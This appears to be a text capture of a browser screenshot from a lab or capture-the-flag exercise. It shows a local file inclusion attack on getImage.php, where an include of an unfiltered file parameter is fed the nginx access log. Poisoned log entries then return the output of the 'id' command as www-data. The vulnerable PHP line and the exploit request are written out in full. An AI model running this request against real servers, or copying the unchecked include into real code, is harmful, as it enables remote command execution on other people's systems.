 Not Secure view-source:http://10.0.2.25/cgi-data/getImage.php?file=/var/log/nginx/access.log&cmd=id
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 /*
10 </?php include $_GET['file']; */
11 </body>
12 </html>
13
14
15 10.0.2.13 - - [17/Nov/2026:03:35:44 -0500] "GET / HTTP/1.1" 200 481 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
16 10.0.2.13 - - [17/Nov/2026:03:35:45 -0500] "GET /favicon.ico HTTP/1.1" 404 143 "http://10.0.2.25:8000/" "Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
17 10.0.2.13 - - [17/Nov/2026:03:44:48 -0500] "GET / HTTP/1.1" 200 765 "-" "PROBANDO"
18 10.0.2.13 - - [17/Nov/2026:03:47:38 -0500] "GET / HTTP/1.1" 200 765 "-" "www-data
19 "
20 10.0.2.13 - - [17/Nov/2026:03:54:19 -0500] "GET / HTTP/1.1" 200 765 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
21 "